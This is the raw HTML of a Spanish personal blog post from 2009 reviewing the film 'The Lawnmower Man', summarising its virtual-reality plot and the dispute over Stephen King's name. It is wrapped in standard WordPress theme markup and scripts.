

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/el-cortador-de-csped/
body_size: 10136
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>El Cortador de Césped  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario El Cortador de Césped del feed" href="https://www.shinmh.com/el-cortador-de-csped/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/1709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/el-cortador-de-csped/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=1709' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fel-cortador-de-csped%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fel-cortador-de-csped%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/el-cortador-de-csped/" rel="bookmark" title="Enlace permanente a El Cortador de Césped">

El Cortador de Césped</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"></span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> junio </div>

         <div class="date-day"> 26 </div>

         <div class="date-year"> 2009 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/cortador/01a.jpg" alt="" width="324" height="436" /></p>
<p>Llevo unos días volviendo a ver películas que algunos podemos considerar clásicos.Así que hace un par de días me volví a ver el cortador de césped o Lawnmower Man, una película basada en una novela de Stephen King.El Doctor Angelo es un ciéntifico que está investigando los efectos de la realidad virtual en un chimpancé. Cuando el chimpancé se vuelve loco y mata a algunos empleados del laboratorio de VSI.<span id="more-1709"></span>Debido a la muerte del chimpancé, el doctor Angelo se retira del proyecto durante un tiempo. Durante ese tiempo de espera para retomar el proyecto y tras abandonarle su mujer, se le ocurre una idea. Probar el «Proyecto 5» en una persona humana. El elegido será Jobe, un chico que trabaja cortando el césped en su vecindario y el cual sufre deficiencia mental.Cuando el doctor Angelo le propone a Jobe convertirlo en una persona más inteligente para que no se ría nadie de él, este acepta.Pronto empiezan los experimentos, viendo como Jobe mejora sus habilidades en un juego de realidad virtual que Angelo tiene en el sotano de su casa. Adeás de que poco a poco va mejorando su inteligencia incluso aprendiendo cosas en solo unas horas y enfrentándose a la gente que se reia de él.Pero la compañía para la que trabaja Angelo no está del todo de acuerdo con sus investigaciones ya que ellos quieren usar la realidad virtual como entrenamiento militar, por lo que sin que él lo sepa cambian las drogas que se le inyectan a Jobe por otras usadas en el «Protecto 5» con el chimpancé y que provoca que empiece a confundir la realidad con la ficción.La verdad es que esta película lo único que tiene de Stephen King es el nombre, El Cortador de Césped, que era el título de una historia corta que el hizo y que aprovecharon para promocionar la película (que se iba a llamar en principio Cybergod), por lo que puso una querella contra los productores.No por no estar basada en lo que no es no es una buena película, al contrario, a mi me ha gustado y me da igual el nombre, es una buena película con unos efectos especiales en 3D muy buenos para su época y con iluminación en algunas escenas espectacular.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/cortador/06.jpg" alt="" width="450" height="327" /></p>
